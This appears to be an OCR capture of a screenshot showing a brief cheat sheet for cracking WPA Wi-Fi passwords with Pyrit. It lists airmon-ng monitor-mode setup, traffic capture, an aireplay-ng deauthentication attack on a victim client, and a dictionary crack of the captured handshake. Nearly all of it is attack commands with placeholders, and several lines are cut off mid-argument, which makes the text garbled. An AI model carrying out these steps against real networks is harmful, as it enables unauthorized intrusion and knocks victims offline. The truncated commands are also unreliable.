
Cracking WPA with Pyrit
airmon-ng start <INTERFACE> <CHANNEL>
pyrit
 -r <INTERFACE> -o <FILENAME> stri
aireplay-ng -0 1 -a <BSSID> -c <MAC VIC
Dictionary mode
pyrit -r <.CAP FILENAME> -i <WORDLIST> 